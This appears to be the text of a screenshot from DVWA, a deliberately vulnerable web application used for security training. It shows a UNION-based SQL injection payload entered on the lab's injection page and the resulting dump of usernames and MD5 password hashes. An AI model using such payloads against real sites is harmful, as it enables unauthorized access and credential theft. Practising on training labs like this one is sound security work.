 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user, password FROM users# Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99